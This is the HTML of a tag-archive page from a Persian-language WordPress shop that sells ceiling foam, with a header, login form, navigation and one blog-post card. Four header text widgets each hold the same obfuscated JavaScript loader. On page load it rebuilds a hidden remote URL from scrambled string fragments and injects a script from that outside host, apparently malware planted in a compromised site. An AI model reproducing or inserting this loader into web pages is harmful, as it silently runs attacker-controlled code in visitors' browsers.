					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body {
	-moz-font-feature-settings: "ss02";
    -webkit-font-feature-settings: "ss02";
    font-feature-settings: "ss02";
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='widget-image-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foamtayebi.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl archive tag tag-78 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-custom  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_987488 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffoamtayebi.com%2F2023%2F10%2F08%2F%25d9%2581%25d8%25b1%25d9%2588%25d8%25b4-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ffoamtayebi.com%2F2023%2F10%2F08%2F%25d9%2581%25d8%25b1%25d9%2588%25d8%25b4-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffoamtayebi.com%2F2023%2F10%2F08%2F%25d9%2581%25d8%25b1%25d9%2588%25d8%25b4-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ffoamtayebi.com%2F2023%2F10%2F08%2F%25d9%2581%25d8%25b1%25d9%2588%25d8%25b4-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://foamtayebi.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo.png" alt="برتر فوم طیبی" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://foamtayebi.com/my-account/" title="حساب کاربری من">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				ورود / ثبت نام			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ورود</span><a class="create-account-link" href="https://foamtayebi.com/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://foamtayebi.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="22e2a0f37e" /><input type="hidden" name="_wp_http_referer" value="/tag/%D8%AE%D8%B1%D8%A8%D8%AF-%D9%81%D9%88%D9%85-%D8%B3%D9%82%D9%81%DB%8C/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<div class="login-form-footer">
					<a href="https://foamtayebi.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="جستجو">
	<a href="javascript:void(0);" aria-label="جستجو">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="لیست علاقمندی های من">
	<a href="https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			علاقه مندی		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://foamtayebi.com/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>محصول</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">منو</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://foamtayebi.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-foam-logo.png" alt="برتر فوم طیبی" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://foamtayebi.com/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>محصول</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-219 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="tel:09129723556" class="woodmart-nav-link"><span class="nav-link-text">تماس</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">بایگانی برچسب ها: خربد فوم سقفی</h1>
						
						
													<div class="breadcrumbs"><a href="https://foamtayebi.com/" rel="v:url" property="v:title">خانه</a> &raquo; <span class="current">نوشته های برچسب &quot;خربد فوم سقفی&quot;</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="697e897601cd1" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-444" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-25 tag-28 tag-78 tag-26 tag-39 tag-29 tag-34 tag-18">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-473" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/">
									<img fetchpriority="high" width="746" height="414" src="https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی.jpg" class="attachment-large size-large wp-image-445" alt="فروش فوم سقفی" decoding="async" srcset="https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی.jpg 746w, https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی-300x166.jpg 300w, https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی-600x333.jpg 600w, https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی-150x83.jpg 150w" sizes="(max-width: 746px) 100vw, 746px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					08				</span>
				<span class="post-date-month">
					اکتبر				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://foamtayebi.com/category/%d9%81%d9%88%d9%85/" rel="category tag">فوم</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" rel="bookmark">فروش فوم سقفی</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-10-08T15:13:14+03:30">
			2023-10-08		</time>
							</li>

					
											<li class="meta-author">
									<span>
							توسط					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/16da70efaf9c8d0d929cd60f56c53ba315e4a14e859e621344e7e54b16214f2d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16da70efaf9c8d0d929cd60f56c53ba315e4a14e859e621344e7e54b16214f2d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://foamtayebi.com/author/foamtayebi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">foamtayebi</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/#respond"><span class="replies-count">0</span> <span class="replies-count-label">دیدگاه</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
